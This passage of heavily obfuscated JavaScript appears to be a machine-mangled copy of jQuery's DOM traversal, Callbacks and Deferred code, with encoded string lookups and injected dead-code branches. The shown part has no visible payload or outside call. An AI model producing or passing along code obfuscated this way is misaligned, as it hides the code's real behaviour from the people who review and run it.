_0x2749f0[_0x219fb9(0xbf7)](this,_0x5e95c2['jquery']?_0x5e95c2[0x0]:_0x5e95c2);}else _0x401fe5[_0x219fb9(0xbc4)][_0x5d99f6[_0x219fb9(0x508)]]=_0x5df85e[_0x219fb9(0xa3a)];},'add':function(_0xc3c22c,_0x46c024){var _0x1693bf=_0x51ed1c;if(_0x2f334e[_0x1693bf(0xc12)](_0x2f334e['XGSvC'],_0x2f334e[_0x1693bf(0x902)]))return this['pushStack'](_0x2f3935[_0x1693bf(0xeb8)](_0x2f3935['merge'](this[_0x1693bf(0x6d1)](),_0x2f334e[_0x1693bf(0xd0d)](_0x2f3935,_0xc3c22c,_0x46c024))));else _0x137062['guid']=_0x3cd231[_0x1693bf(0x15e)]++;},'addBack':function(_0x1790aa){var _0x372c3a=_0x51ed1c;return this[_0x372c3a(0x12d)](_0x2f334e['WnFnD'](_0x1790aa,null)?this[_0x372c3a(0xc5b)]:this['prevObject'][_0x372c3a(0xa75)](_0x1790aa));}});function _0x1d7189(_0x32936f,_0x155686){var _0x1734b2=_0x51ed1c;while((_0x32936f=_0x32936f[_0x155686])&&_0x2f334e[_0x1734b2(0xe38)](_0x32936f[_0x1734b2(0x475)],0x1)){}return _0x32936f;}_0x2f3935[_0x51ed1c(0xf1e)]({'parent':function(_0x2de314){var _0x50d148=_0x51ed1c,_0x3c10b1={'pmfGJ':function(_0x52d00e,_0x237789){return _0x2f334e['hPJuH'](_0x52d00e,_0x237789);}};if(_0x2f334e[_0x50d148(0x743)](_0x2f334e[_0x50d148(0x264)],_0x2f334e[_0x50d148(0x264)])){var _0x55d563,_0xca54ce=0x0,_0x286a91=_0x13faf0&&_0x47423c[_0x50d148(0x459)](_0x1dff83);if(_0x286a91&&_0x3c10b1[_0x50d148(0xedc)](_0x24b370[_0x50d148(0x475)],0x1))while(_0x55d563=_0x286a91[_0xca54ce++]){_0x45ef97[_0x50d148(0x3b6)](_0x55d563);}}else{var _0x18acce=_0x2de314[_0x50d148(0x7ca)];return _0x18acce&&_0x18acce[_0x50d148(0x475)]!==0xb?_0x18acce:null;}},'parents':function(_0xff303b){var _0x1bdbe4=_0x51ed1c;return _0x1cf4d7(_0xff303b,_0x2f334e[_0x1bdbe4(0xdd1)]);},'parentsUntil':function(_0x4c6b40,_0x4a9513,_0x268de8){var _0x167572=_0x51ed1c;return _0x2f334e[_0x167572(0x78c)](_0x1cf4d7,_0x4c6b40,_0x167572(0x7ca),_0x268de8);},'next':function(_0x5d7e32){var _0x2080a0=_0x51ed1c;return _0x1d7189(_0x5d7e32,_0x2f334e[_0x2080a0(0x993)]);},'prev':function(_0x3830a7){var _0x12c3f2=_0x51ed1c,_0x42e56e={'Ztznj':function(_0x38be40,_0xae1aac){var _0x1a1d23=_0x3548;return _0x2f334e[_0x1a1d23(0x112e)](_0x38be40,_0xae1aac);}};if(_0x2f334e[_0x12c3f2(0xba3)](_0x2f334e[_0x12c3f2(0x2c7)],_0x2f334e[_0x12c3f2(0x2c7)]))return _0x1d7189(_0x3830a7,_0x12c3f2(0x5f9));else _0x42e56e[_0x12c3f2(0x7b2)](_0x4af238,_0x2119f8)[_0x12c3f2(0x3b0)](_0x38d458);},'nextAll':function(_0x55cfe0){var _0x5bc55b=_0x51ed1c;return _0x2f334e[_0x5bc55b(0x98e)](_0x1cf4d7,_0x55cfe0,_0x2f334e['WvUjN']);},'prevAll':function(_0x5ae2b7){var _0x56cbc1=_0x51ed1c;return _0x2f334e['GYdiB'](_0x1cf4d7,_0x5ae2b7,_0x56cbc1(0x5f9));},'nextUntil':function(_0xe01970,_0x1d2b64,_0x397c61){var _0x409720=_0x51ed1c;return _0x1cf4d7(_0xe01970,_0x409720(0x947),_0x397c61);},'prevUntil':function(_0x5587bb,_0x26fe49,_0x3f56db){var _0x226ae6=_0x51ed1c;return _0x2f334e[_0x226ae6(0x17d)](_0x1cf4d7,_0x5587bb,_0x2f334e[_0x226ae6(0xc79)],_0x3f56db);},'siblings':function(_0x1b6bf3){var _0x1f07af=_0x51ed1c;return _0x2f334e[_0x1f07af(0x51f)](_0x2f334e[_0x1f07af(0xa67)],'meAIG')?_0x2f334e[_0x1f07af(0x382)](_0x4ab869,(_0x1b6bf3[_0x1f07af(0x7ca)]||{})['firstChild'],_0x1b6bf3):!![];},'children':function(_0xa5a598){var _0x357124=_0x51ed1c;return _0x2f334e[_0x357124(0x4f5)](_0x4ab869,_0xa5a598['firstChild']);},'contents':function(_0x3c9062){var _0x50934a=_0x51ed1c;if(_0x2f334e['zwaPp']===_0x50934a(0x1e5)){if(_0x2f334e['dtuzm'](_0x3c9062[_0x50934a(0xb78)],null)&&_0x2f334e['Tmyak'](_0x288749,_0x3c9062[_0x50934a(0xb78)])){if(_0x2f334e['FTuic'](_0x50934a(0x76b),_0x2f334e[_0x50934a(0x71c)]))return _0x3c9062[_0x50934a(0xb78)];else{if(_0x2dd540){_0x253048=_0x3de575||_0x2f334e['pouUq'](_0x8eb08e,_0x1d9983),_0x5ddd0e=_0xcea508||_0x2f334e[_0x50934a(0x850)](_0x537bed,_0x6957f5);for(_0x34179e=0x0,_0x3b8a3e=_0x57fb4b[_0x50934a(0x85d)];_0x2f334e[_0x50934a(0x42a)](_0x20cac1,_0x331d70);_0x29e9ec++){_0x2f334e[_0x50934a(0x98e)](_0x32b250,_0xf68cfa[_0x466481],_0x3fe583[_0x54f8e8]);}}else _0x2f334e[_0x50934a(0x1035)](_0x5a88f7,_0x9db526,_0xf6e73a);}}return _0x2f334e[_0x50934a(0x62d)](_0x52ebda,_0x3c9062,_0x2f334e[_0x50934a(0xa4c)])&&(_0x2f334e[_0x50934a(0x74e)]!==_0x2f334e['HBTdS']?_0x3c9062=_0x3c9062[_0x50934a(0x951)]||_0x3c9062:_0x30d3ef[_0x50934a(0xcb4)](_0x23b6a6)),_0x2f3935[_0x50934a(0x910)]([],_0x3c9062['childNodes']);}else{var _0x478b0b=_0x2f334e[_0x50934a(0xd30)][_0x50934a(0x15f)]('|'),_0x2708bb=0x0;while(!![]){switch(_0x478b0b[_0x2708bb++]){case'0':if(!_0x29af0a(_0x489faf))return _0xcd6f79;continue;case'1':_0x2f334e[_0x50934a(0xffb)](typeof _0xd11dbb,_0x2f334e[_0x50934a(0x936)])&&(_0x27963b=_0x1f7511[_0x1ff378],_0xb3e61a=_0x36145a,_0x40aaae=_0x27963b);continue;case'2':_0x46deb8=function(){var _0x3c1990=_0x50934a;return _0x127181[_0x3c1990(0x794)](_0x33db0c||this,_0x48ba7e[_0x3c1990(0xf8)](_0x22ba26[_0x3c1990(0xbf7)](arguments)));};continue;case'3':_0x48ba7e=_0x4f74e0['call'](arguments,0x2);continue;case'4':return _0x46deb8;case'5':var _0x27963b,_0x48ba7e,_0x46deb8;continue;case'6':_0x46deb8['guid']=_0xb4644a[_0x50934a(0x15e)]=_0x5a43e9[_0x50934a(0x15e)]||_0x56fe78[_0x50934a(0x15e)]++;continue;}break;}}}},function(_0x3f00c2,_0x2b8076){var _0x5851d8=_0x51ed1c,_0xef932a={'BBzLP':function(_0x4b6f04,_0x29d74b){var _0x46bdf4=_0x3548;return _0x2f334e[_0x46bdf4(0x7ef)](_0x4b6f04,_0x29d74b);},'MlHrn':function(_0x367d5a,_0x27cf2f){var _0xd90df6=_0x3548;return _0x2f334e[_0xd90df6(0xb09)](_0x367d5a,_0x27cf2f);},'bbPFs':function(_0x52aa12,_0xdd6154){return _0x2f334e['YPzwc'](_0x52aa12,_0xdd6154);},'osymq':_0x5851d8(0x5ca),'nfUxq':function(_0x544a8d,_0x457296){return _0x544a8d>_0x457296;},'PcXpc':function(_0x49b434,_0x114bfa){var _0x4ac8f6=_0x5851d8;return _0x2f334e[_0x4ac8f6(0xbbb)](_0x49b434,_0x114bfa);},'TYjgl':_0x2f334e[_0x5851d8(0x105)],'ftDGg':_0x2f334e[_0x5851d8(0x946)]};if(_0x2f334e[_0x5851d8(0x10df)](_0x2f334e[_0x5851d8(0x1058)],_0x2f334e[_0x5851d8(0x1058)]))return _0x2abd3a;else _0x2f3935['fn'][_0x3f00c2]=function(_0x469a55,_0x488cd6){var _0x330be4=_0x5851d8,_0x5808d2=_0x2f3935[_0x330be4(0x586)](this,_0x2b8076,_0x469a55);_0xef932a[_0x330be4(0xeb6)](_0x3f00c2[_0x330be4(0x637)](-0x5),_0x330be4(0xb68))&&(_0x488cd6=_0x469a55);_0x488cd6&&_0xef932a[_0x330be4(0x6f3)](typeof _0x488cd6,_0xef932a['osymq'])&&(_0x5808d2=_0x2f3935[_0x330be4(0xa75)](_0x488cd6,_0x5808d2));if(_0xef932a[_0x330be4(0x6db)](this[_0x330be4(0x85d)],0x1)){!_0x12a9cf[_0x3f00c2]&&_0x2f3935[_0x330be4(0xeb8)](_0x5808d2);if(_0x5cf506[_0x330be4(0x1101)](_0x3f00c2)){if(_0xef932a[_0x330be4(0x1be)](_0xef932a[_0x330be4(0xbc2)],_0xef932a['ftDGg'])){if(_0xef932a[_0x330be4(0x5d9)](_0x345b39['id'],_0x52fccb))return _0x48f0b1[_0x330be4(0x543)](_0x55e4d7),_0xb26d3b;}else _0x5808d2[_0x330be4(0x124)]();}}return this[_0x330be4(0xe3e)](_0x5808d2);};});var _0x537891=/[^\x20\t\r\n\f]+/g;function _0x467428(_0x55a306){var _0x33f52c=_0x51ed1c,_0x3cee11={'qxaMT':function(_0x2a1708,_0x445fff){return _0x2f334e['ocajl'](_0x2a1708,_0x445fff);}};if(_0x2f334e['vQevH'](_0x2f334e[_0x33f52c(0xc91)],_0x2f334e[_0x33f52c(0xc91)])){var _0x548822={};return _0x2f3935[_0x33f52c(0xf1e)](_0x55a306[_0x33f52c(0x459)](_0x537891)||[],function(_0x5a314a,_0x17472a){_0x548822[_0x17472a]=!![];}),_0x548822;}else for(_0x39db11=0x0;_0x3cee11[_0x33f52c(0xa63)](_0x47a6be,_0x55c9db);_0x19203f++){if(_0x589162[_0x33f52c(0x69f)](_0x3da2e2[_0x15b7ee],this))return!![];}}_0x2f3935[_0x51ed1c(0x973)]=function(_0x1f5b3f){var _0x21493d=_0x51ed1c,_0x55752f={'yggoy':function(_0x5d2f5e,_0x3a732a){return _0x5d2f5e===_0x3a732a;},'XuGVT':function(_0x6f94ac,_0x52b4af){var _0x40c47c=_0x3548;return _0x2f334e[_0x40c47c(0xc7e)](_0x6f94ac,_0x52b4af);},'VvzfO':function(_0x483c2c,_0x2e6b27){var _0x29f5ab=_0x3548;return _0x2f334e[_0x29f5ab(0xc48)](_0x483c2c,_0x2e6b27);},'Kbspa':_0x2f334e[_0x21493d(0x109c)],'TXUJF':_0x2f334e[_0x21493d(0x5c9)],'FkmHl':_0x2f334e[_0x21493d(0x48b)],'AtJyJ':function(_0x15d07b,_0xb3781d){var _0x929614=_0x21493d;return _0x2f334e[_0x929614(0x6d4)](_0x15d07b,_0xb3781d);},'oKbVr':_0x2f334e[_0x21493d(0x7f2)],'XzLTP':_0x2f334e[_0x21493d(0x71a)],'aqfhP':function(_0x3ba7c0,_0x2e0ebb){var _0x3deb88=_0x21493d;return _0x2f334e[_0x3deb88(0x3e9)](_0x3ba7c0,_0x2e0ebb);},'lVknF':_0x2f334e[_0x21493d(0x96c)],'ZTzqT':function(_0x2f5426,_0x217d09){return _0x2f5426-_0x217d09;},'PMwWX':_0x2f334e[_0x21493d(0x1cc)],'KsfDT':_0x2f334e[_0x21493d(0x1113)],'YLcIs':_0x2f334e[_0x21493d(0xbe0)],'IEuRv':function(_0x3bcd89,_0x8d46a4){var _0x59761a=_0x21493d;return _0x2f334e[_0x59761a(0xb73)](_0x3bcd89,_0x8d46a4);},'eQKbR':function(_0x33847c,_0x518fa7){var _0x472932=_0x21493d;return _0x2f334e[_0x472932(0x3e9)](_0x33847c,_0x518fa7);},'jipzy':function(_0x5c73d1,_0x55d74d,_0x1df8cc){return _0x5c73d1(_0x55d74d,_0x1df8cc);},'GCOZX':_0x21493d(0x9fd),'okmCE':function(_0x170613,_0x3d10c8){var _0x388939=_0x21493d;return _0x2f334e[_0x388939(0xa53)](_0x170613,_0x3d10c8);},'rpBLt':_0x2f334e[_0x21493d(0x5bc)]};if(_0x2f334e[_0x21493d(0x5b7)]===_0x2f334e[_0x21493d(0x5b7)]){_0x1f5b3f=_0x2f334e['SpKBO'](typeof _0x1f5b3f,_0x2f334e[_0x21493d(0x936)])?_0x2f334e[_0x21493d(0x2b3)](_0x467428,_0x1f5b3f):_0x2f3935[_0x21493d(0xefa)]({},_0x1f5b3f);var _0x386add,_0x391ce7,_0x27a0b0,_0x594417,_0x12d57c=[],_0x5ad3a0=[],_0x1dd8f8=-0x1,_0x365a9c=function(){var _0x16889b=_0x21493d,_0x2cea42={'HHRJd':function(_0x5e3aeb,_0x28c716){var _0x9d79c=_0x3548;return _0x2f334e[_0x9d79c(0x6c2)](_0x5e3aeb,_0x28c716);},'vgkSq':function(_0x3541d8,_0x496c53){var _0x59a4cb=_0x3548;return _0x2f334e[_0x59a4cb(0xcb5)](_0x3541d8,_0x496c53);},'ICiAl':function(_0x5dcc8f,_0x1a54e3){return _0x5dcc8f===_0x1a54e3;}};if(_0x2f334e[_0x16889b(0x9a2)](_0x2f334e[_0x16889b(0x1081)],_0x2f334e[_0x16889b(0x2d1)])){_0x594417=_0x594417||_0x1f5b3f[_0x16889b(0xc76)],_0x27a0b0=_0x386add=!![];for(;_0x5ad3a0[_0x16889b(0x85d)];_0x1dd8f8=-0x1){_0x391ce7=_0x5ad3a0[_0x16889b(0x5c1)]();while(++_0x1dd8f8<_0x12d57c[_0x16889b(0x85d)]){if(_0x2f334e[_0x16889b(0x112f)](_0x2f334e[_0x16889b(0x4a0)],_0x16889b(0x1078)))throw new _0xf93a91(_0x27c45e);else _0x12d57c[_0x1dd8f8][_0x16889b(0x794)](_0x391ce7[0x0],_0x391ce7[0x1])===![]&&_0x1f5b3f[_0x16889b(0xa19)]&&(_0x2f334e[_0x16889b(0xc36)](_0x2f334e['tqstx'],'cVrzj')?(_0x1dd8f8=_0x12d57c[_0x16889b(0x85d)],_0x391ce7=![]):_0x508be9[_0x4a9002]=[_0x6472e4[_0x578f86],_0x1c0047[_0x139001]]);}}!_0x1f5b3f['memory']&&(_0x391ce7=![]),_0x386add=![],_0x594417&&(_0x2f334e[_0x16889b(0x10ec)](_0x2f334e['nfXDB'],_0x2f334e['nfXDB'])?(_0x5c1ef2=_0x31cf42,_0x2cea42[_0x16889b(0x54f)](_0x187e95,!_0x22228a)&&(_0x4d6613=_0x16889b(0x699),_0x2cea42['vgkSq'](_0x4f87f6,0x0)&&(_0x55ec55=0x0))):_0x391ce7?_0x12d57c=[]:_0x12d57c='');}else _0x2cea42[_0x16889b(0xc1c)](_0x4e8510[_0x16889b(0xd84)]=_0xb4a291,![])&&(_0x377e6e[_0x16889b(0x31b)](),_0x3782e1[_0x16889b(0x20c)]());},_0x29745c={'add':function(){var _0x4ce5e4=_0x21493d,_0x169769={'epDjX':function(_0x4bd370,_0x3bd878){return _0x55752f['yggoy'](_0x4bd370,_0x3bd878);},'eewrM':function(_0x20e1c3,_0x54f404){var _0xd2797c=_0x3548;return _0x55752f[_0xd2797c(0x3e8)](_0x20e1c3,_0x54f404);},'ZQEqn':function(_0x190f58,_0x299f6d){var _0x2dd30f=_0x3548;return _0x55752f[_0x2dd30f(0x93a)](_0x190f58,_0x299f6d);},'Zxasm':_0x55752f[_0x4ce5e4(0x761)],'oOaiU':function(_0x4b1ed2,_0x69d2a7){var _0x5edd32=_0x4ce5e4;return _0x55752f[_0x5edd32(0xa72)](_0x4b1ed2,_0x69d2a7);},'YduJc':_0x55752f[_0x4ce5e4(0xaea)],'eCyQx':_0x55752f[_0x4ce5e4(0x5a3)],'nUBwB':function(_0x565f57,_0x26c669){var _0x5974c3=_0x4ce5e4;return _0x55752f[_0x5974c3(0xc08)](_0x565f57,_0x26c669);},'GTsjg':_0x55752f[_0x4ce5e4(0x3dc)]};if(_0x12d57c){if(_0x55752f[_0x4ce5e4(0x3e8)](_0x55752f['XzLTP'],_0x4ce5e4(0x336)))return this[_0x4ce5e4(0xf1e)](function(_0xe235dd){var _0x7364b5=_0x4ce5e4;_0x1aaacd(this)[_0x7364b5(0xb92)](_0x3677d6[_0x7364b5(0xbf7)](this,_0xe235dd,_0x71b0c4(this)));});else{if(_0x55752f['aqfhP'](_0x391ce7,!_0x386add)){if(_0x55752f['XuGVT'](_0x4ce5e4(0xfd4),_0x55752f[_0x4ce5e4(0x1f8)]))_0x1dd8f8=_0x55752f[_0x4ce5e4(0xbe2)](_0x12d57c[_0x4ce5e4(0x85d)],0x1),_0x5ad3a0['push'](_0x391ce7);else return _0x4c1c01[_0x4ce5e4(0x5a6)]&&_0x169769['epDjX'](_0x4c065f[_0x4ce5e4(0x5a6)][_0x4ce5e4(0xfe1)](),_0x278f0c[_0x4ce5e4(0xfe1)]());}(function _0x165391(_0x3ade83){var _0x4281d2=_0x4ce5e4,_0x24399f={'WIqTD':function(_0x57d834,_0x436763){var _0x432407=_0x3548;return _0x169769[_0x432407(0x754)](_0x57d834,_0x436763);},'BVGOW':function(_0x29d143,_0xcd01d6){var _0x3da081=_0x3548;return _0x169769[_0x3da081(0x811)](_0x29d143,_0xcd01d6);},'dJtte':_0x169769['Zxasm'],'ofPRl':function(_0x55ef42,_0x2314d6){var _0x2cc5ea=_0x3548;return _0x169769[_0x2cc5ea(0x2c5)](_0x55ef42,_0x2314d6);},'nbsTY':_0x169769[_0x4281d2(0x4aa)],'EBMRM':_0x169769[_0x4281d2(0x4a2)],'XaTIh':function(_0x501f64,_0x7780e9){return _0x169769['nUBwB'](_0x501f64,_0x7780e9);},'rBBMo':'string','Cdsnf':'Lwnqf','lqBBg':_0x169769['GTsjg'],'hncgK':function(_0xd6b60,_0x5a1713){var _0x31327c=_0x4281d2;return _0x169769[_0x31327c(0x811)](_0xd6b60,_0x5a1713);}};_0x2f3935[_0x4281d2(0xf1e)](_0x3ade83,function(_0x23b3df,_0x1ed73f){var _0x13e6ce=_0x4281d2;if(_0x24399f['BVGOW'](_0x575126,_0x1ed73f)){if(_0x24399f[_0x13e6ce(0xe75)]!==_0x24399f[_0x13e6ce(0xe75)])_0x335cf3[0x2]=_0x20fb52[0x4]||_0x5dd4a2[0x5]||'';else{if(!_0x1f5b3f['unique']||!_0x29745c[_0x13e6ce(0xa98)](_0x1ed73f)){if(_0x24399f[_0x13e6ce(0x74f)](_0x24399f[_0x13e6ce(0xdd6)],_0x24399f[_0x13e6ce(0x1132)]))return _0x161b20['parse'](_0x5c32fb);else _0x12d57c['push'](_0x1ed73f);}}}else{if(_0x1ed73f&&_0x1ed73f[_0x13e6ce(0x85d)]&&_0x24399f[_0x13e6ce(0xb81)](_0x431cfb,_0x1ed73f)!==_0x24399f['rBBMo']){if(_0x24399f[_0x13e6ce(0x579)](_0x24399f[_0x13e6ce(0xad9)],_0x24399f[_0x13e6ce(0x19b)]))_0x24399f['hncgK'](_0x165391,_0x1ed73f);else return _0x24399f[_0x13e6ce(0x579)](_0x3056ee[_0x13e6ce(0xb27)],_0x40d443)?_0x14a1a9['ready'](_0x2794f1):_0x24399f[_0x13e6ce(0x682)](_0x4f58d2,_0x229134);}}});}(arguments),_0x391ce7&&!_0x386add&&_0x365a9c());}}return this;},'remove':function(){var _0x46db7f=_0x21493d,_0x5b1d2b={'ruSzh':function(_0xd3e8c4,_0x3450e2){var _0x36c30f=_0x3548;return _0x2f334e[_0x36c30f(0x837)](_0xd3e8c4,_0x3450e2);},'qDxqS':_0x2f334e[_0x46db7f(0xf8f)],'FxBtg':function(_0x2f0a16,_0x537944){var _0x369d43=_0x46db7f;return _0x2f334e[_0x369d43(0xbc6)](_0x2f0a16,_0x537944);},'rCBLm':function(_0x229ec0,_0x2355de){var _0x367c2d=_0x46db7f;return _0x2f334e[_0x367c2d(0x781)](_0x229ec0,_0x2355de);},'NLfva':_0x46db7f(0xe19),'FWIJJ':_0x2f334e[_0x46db7f(0x10c6)]};if(_0x2f334e['nlCbU']!==_0x2f334e[_0x46db7f(0xfc6)])return _0x2f3935[_0x46db7f(0xf1e)](arguments,function(_0x3f207f,_0x22d296){var _0x2f4f91=_0x46db7f;if(_0x5b1d2b[_0x2f4f91(0x87f)](_0x5b1d2b[_0x2f4f91(0xff)],_0x5b1d2b[_0x2f4f91(0xff)]))return _0x3c2f18[_0x2f4f91(0x38a)](null,_0x184d4f);else{var _0x26e2ce;while(_0x5b1d2b[_0x2f4f91(0xa0b)](_0x26e2ce=_0x2f3935[_0x2f4f91(0x35c)](_0x22d296,_0x12d57c,_0x26e2ce),-0x1)){_0x12d57c[_0x2f4f91(0xc6e)](_0x26e2ce,0x1);if(_0x5b1d2b[_0x2f4f91(0xab3)](_0x26e2ce,_0x1dd8f8)){if(_0x5b1d2b[_0x2f4f91(0xdbb)]!==_0x5b1d2b['FWIJJ'])_0x1dd8f8--;else return _0x2931a8;}}}}),this;else _0x55752f[_0x46db7f(0x3e8)](_0x35c82b,_0x55752f[_0x46db7f(0x36f)])&&(_0x40fff3[_0x248730]='none',_0x55bbb9[_0x46db7f(0xafd)](_0x479444,_0x55752f[_0x46db7f(0x404)],_0x6adb6e));},'has':function(_0x128af0){var _0x3700cd=_0x21493d;return _0x55752f[_0x3700cd(0xa84)]!=='vQERD'?_0x128af0?_0x55752f[_0x3700cd(0xd95)](_0x2f3935[_0x3700cd(0x35c)](_0x128af0,_0x12d57c),-0x1):_0x55752f[_0x3700cd(0xd95)](_0x12d57c[_0x3700cd(0x85d)],0x0):this['animate'](_0x19e80e,_0x45df48,_0x24ba99,_0x2ae1d2);},'empty':function(){var _0x742916=_0x21493d,_0x475a0b={'kmkff':function(_0x368913,_0x15cd23){return _0x2f334e['bmVqR'](_0x368913,_0x15cd23);},'bxqBf':function(_0x3d6bb4,_0x54aaba){var _0x43c10d=_0x3548;return _0x2f334e[_0x43c10d(0xb47)](_0x3d6bb4,_0x54aaba);},'uFrBn':function(_0x38e2db,_0x13aaef){return _0x38e2db+_0x13aaef;}};if(_0x2f334e['qFAnE'](_0x2f334e[_0x742916(0x5da)],_0x2f334e[_0x742916(0x5da)]))_0x20b3a6=+_0x3d6615||+_0x149f68||0x0,_0x4557ce=_0x54d42d[0x1]?_0x475a0b[_0x742916(0x289)](_0x369ce0,_0x475a0b[_0x742916(0xbe3)](_0x475a0b[_0x742916(0xf9a)](_0x214276[0x1],0x1),_0x2aa49b[0x2])):+_0x3b7bdd[0x2],_0x5ebaf7&&(_0x3772ba[_0x742916(0x64b)]=_0x5d0a29,_0x281e40[_0x742916(0xff2)]=_0x5dac72,_0x5a672['end']=_0x26e395);else return _0x12d57c&&(_0x12d57c=[]),this;},'disable':function(){var _0x1a00bd=_0x21493d;if(_0x2f334e[_0x1a00bd(0x75a)](_0x2f334e[_0x1a00bd(0xb1f)],_0x1a00bd(0xd24)))_0x3c74ae[_0x1a00bd(0x7ca)]['selectedIndex'];else return _0x594417=_0x5ad3a0=[],_0x12d57c=_0x391ce7='',this;},'disabled':function(){var _0x12787f=_0x21493d;if(_0x2f334e[_0x12787f(0x3c4)](_0x2f334e['bivKv'],_0x12787f(0xfca)))return!_0x12d57c;else _0x3acdf8=_0x3345b4[_0x12787f(0x5c1)](),_0x153f34[_0x12787f(0x543)]({'value':_0x57944e,'type':_0x5bf26c[0x0][_0x12787f(0x535)](_0x4e9f98,'\x20')}),_0x3d5e53=_0x3c23e9['slice'](_0x36d1d2[_0x12787f(0x85d)]);},'lock':function(){var _0x430d90=_0x21493d;return _0x594417=_0x5ad3a0=[],_0x55752f[_0x430d90(0x8aa)](!_0x391ce7,!_0x386add)&&(_0x12d57c=_0x391ce7=''),this;},'locked':function(){return!!_0x594417;},'fireWith':function(_0x5d655c,_0x495789){var _0x47146d=_0x21493d;if(_0x2f334e['XXTEQ'](_0x2f334e['VShYp'],_0x2f334e['KkkLY']))_0x55752f[_0x47146d(0xe66)](_0x517e00,-0x1,_0x47146d(0xcce));else return!_0x594417&&(_0x495789=_0x495789||[],_0x495789=[_0x5d655c,_0x495789[_0x47146d(0x637)]?_0x495789[_0x47146d(0x637)]():_0x495789],_0x5ad3a0['push'](_0x495789),!_0x386add&&_0x2f334e['FgwjC'](_0x365a9c)),this;},'fire':function(){var _0x19c73f=_0x21493d;return _0x29745c[_0x19c73f(0xaa9)](this,arguments),this;},'fired':function(){var _0x220f90=_0x21493d;if(_0x55752f[_0x220f90(0x7f3)](_0x55752f['rpBLt'],_0x55752f[_0x220f90(0x4b1)])){var _0x5964b6={'BcfAG':function(_0x279258,_0x3bf09a,_0x499586){var _0x3f00c0=_0x220f90;return _0x55752f[_0x3f00c0(0xe66)](_0x279258,_0x3bf09a,_0x499586);}};_0x386dcd=_0x55752f[_0x220f90(0x93a)](_0x3bf1bc,_0x55752f[_0x220f90(0xc3d)])['attr'](_0x2d2f76[_0x220f90(0xfeb)]||{})[_0x220f90(0x508)]({'charset':_0x802232[_0x220f90(0x297)],'src':_0x5b18e1['url']})['on'](_0x220f90(0xd96),_0x3e7434=function(_0xee1fb6){var _0x33bc86=_0x220f90;_0x43b1c9[_0x33bc86(0x2b4)](),_0x55344d=null,_0xee1fb6&&_0x5964b6['BcfAG'](_0x3fda2a,_0xee1fb6[_0x33bc86(0x5d4)]==='error'?0x194:0xc8,_0xee1fb6[_0x33bc86(0x5d4)]);}),_0x38bff6['head'][_0x220f90(0xba4)](_0x58e569[0x0]);}else return!!_0x27a0b0;}};return _0x29745c;}else _0x3d9fff[_0x57054c][_0x21493d(0x5f3)]['display']=_0x2dd4d5[_0x5655cb];};function _0x24fd5d(_0x226bdb){var _0x61db97=_0x51ed1c;if(_0x2f334e[_0x61db97(0x517)](_0x2f334e[_0x61db97(0xb0f)],_0x61db97(0x21b)))return _0x226bdb;else _0x28929a[_0x61db97(0x165)]=!_0x43c435;}function _0x3ca0da(_0x1ef1a5){throw _0x1ef1a5;}function _0x1a039a(_0x98fab0,_0x49011c,_0x6414d6,_0x23a8f1){var _0x5cc4b8=_0x51ed1c,_0x13914e={'LmxPu':function(_0x226c7a,_0x5273ee){return _0x2f334e['wjECc'](_0x226c7a,_0x5273ee);},'GTIkj':function(_0x33ee9a,_0x26a54a){return _0x33ee9a*_0x26a54a;},'FvKaT':_0x2f334e[_0x5cc4b8(0xb70)],'YYsUQ':function(_0x174887,_0x4b8ba0){var _0x4e82d6=_0x5cc4b8;return _0x2f334e[_0x4e82d6(0x526)](_0x174887,_0x4b8ba0);},'VsWEC':_0x2f334e[_0x5cc4b8(0x808)]};if(_0x2f334e[_0x5cc4b8(0x526)](_0x2f334e[_0x5cc4b8(0x79b)],'TNcPA'))return _0x2f334e[_0x5cc4b8(0x190)](_0x5f0230['indexOf'](_0x2f334e['cmuPR']),0x0)?_0x262686[_0x2f334e[_0x5cc4b8(0x28f)](_0x2f334e[_0x5cc4b8(0x351)],_0x4ec7a5)]:_0x2536ed[_0x5cc4b8(0x9c3)][_0x5cc4b8(0x560)][_0x2f334e[_0x5cc4b8(0xbd0)](_0x5cc4b8(0xa79),_0x2ef07d)];else{var _0x602447;try{if(_0x2f334e[_0x5cc4b8(0xa50)]===_0x2f334e[_0x5cc4b8(0x101)])!_0x14b9eb[0x3]&&_0x330280[_0x5cc4b8(0x699)](_0x23c853[0x0]),_0x4073c9[0x4]=+(_0x1f9443[0x4]?_0x13914e[_0x5cc4b8(0x368)](_0x23c701[0x5],_0x5b9d2a[0x6]||0x1):_0x13914e[_0x5cc4b8(0x7d9)](0x2,_0x4c0a42[0x3]===_0x13914e[_0x5cc4b8(0xe61)]||_0x13914e[_0x5cc4b8(0x9a3)](_0x4944b0[0x3],_0x13914e[_0x5cc4b8(0xbb6)]))),_0x3b7a48[0x5]=+(_0x13914e[_0x5cc4b8(0x368)](_0x421a70[0x7],_0x4c0e3a[0x8])||_0x4d4573[0x3]==='odd');else{if(_0x98fab0&&_0x2f334e[_0x5cc4b8(0xfe5)](_0x575126,_0x602447=_0x98fab0[_0x5cc4b8(0x178)]))_0x602447[_0x5cc4b8(0xbf7)](_0x98fab0)[_0x5cc4b8(0x4b2)](_0x49011c)[_0x5cc4b8(0x495)](_0x6414d6);else{if(_0x98fab0&&_0x2f334e['xJSED'](_0x575126,_0x602447=_0x98fab0[_0x5cc4b8(0x38a)]))_0x2f334e['qFAnE'](_0x2f334e[_0x5cc4b8(0x1bd)],_0x2f334e[_0x5cc4b8(0x446)])?_0x602447[_0x5cc4b8(0xbf7)](_0x98fab0,_0x49011c,_0x6414d6):_0x2f6a49['push'](_0xe38202);else{if(_0x2f334e[_0x5cc4b8(0x305)](_0x5cc4b8(0xde2),_0x2f334e['bAKDY']))_0x49011c[_0x5cc4b8(0x794)](undefined,[_0x98fab0][_0x5cc4b8(0x637)](_0x23a8f1));else return this['pushStack'](_0x257692[_0x5cc4b8(0xeb8)](_0x492a1f[_0x5cc4b8(0x910)](this[_0x5cc4b8(0x6d1)](),_0x2f334e[_0x5cc4b8(0x1035)](_0x19074f,_0x28afef,_0x3e8cb5))));}}}}catch(_0x360a85){_0x6414d6[_0x5cc4b8(0x794)](undefined,[_0x360a85]);}}}_0x2f3935[_0x51ed1c(0xefa)]({'Deferred':function(_0xe05098){var _0x50094a=_0x51ed1c,_0x443a9e={'fTOuq':function(_0x56b6c5,_0xff0bf){var _0x301c3d=_0x3548;return _0x2f334e[_0x301c3d(0x427)](_0x56b6c5,_0xff0bf);},'uUgbH':_0x2f334e[_0x50094a(0x557)],'qBdmk':_0x2f334e[_0x50094a(0x981)],'mIokM':function(_0x1d5f39,_0x3b34f1,_0x41a733,_0x57f416,_0x2f8a56){return 